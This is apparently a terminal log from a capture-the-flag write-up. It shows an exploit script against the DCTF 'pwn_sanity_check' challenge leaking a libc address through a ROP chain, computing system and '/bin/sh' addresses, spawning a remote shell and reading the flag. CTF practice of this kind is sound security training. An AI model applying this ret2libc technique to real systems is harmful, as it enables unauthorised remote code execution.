 kali@kali:/mnt/hgfs/CTF/dctf/pwn/pwn_sanity_check$
kali@kali:/mnt/hgfs/CTF/dctf/pwn/pwn_sanity_check$ ./pwn_exploit.py
[*] '/mnt/hgfs/CTF/dctf/pwn/pwn_sanity_check/pwn_sanity_check'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/mnt/hgfs/CTF/dctf/pwn/pwn_sanity_check/libc6_2.31-0ubuntu9_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for 'pwn_sanity_check'
[+] Opening connection to dctf-chall-pwn-sanity-check.westeurope.azurecontainer.io on port 7480: Done
[*] POP RDI @ 0x400813
[*] puts GOT @ 0x601018
[*] puts PLT @ 0x400550
[*] Leaked libc address, Puts: 0x7fe61a9a25a0
[*] Base address of libc: 0x7fe61a91b000
[*] system 0x7fe61a970410
[*] bin_sh 0x7fe61aad25aa
[*] Switching to interactive mode
very good, here is a shell for you.
spawning /bin/sh process
wush!
$> If this is not good enough, you will just have to try harder :)
$ ls
flag.txt
pwn_sanity_check
startService.sh
$ cat flag.txt
dctf{Ju5t_m0v3_0n}
$